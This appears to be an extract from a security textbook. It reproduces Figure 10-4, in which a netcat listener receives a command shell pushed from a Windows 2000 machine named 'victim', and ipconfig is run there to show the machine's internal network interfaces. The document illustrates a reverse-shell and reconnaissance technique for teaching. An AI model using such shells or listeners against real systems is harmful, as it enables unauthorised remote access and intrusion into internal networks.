 D:\test\cmd.exe - nc -l -p 2002
D:\test>nc -l -p 2002
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Host Name . . . . . . . . . . . . : victim
Primary DNS Suffix  . . . . . . . : victim.com
IP Routing Enabled. . . . . . . . : Yes
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : victim.com
IP Address. . . . . . . . . . . . : 192.168.200.44
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . : internal.org
IP Address. . . . . . . . . . . . : 172.16.210.105
DNS Servers . . . . . . . . . . . : 172.16.210.6
C:\WINNT\system32>
Figure 10-4. A command shell shoveled via netcat from the victim system showing the output of
ipconfig run on the remote machine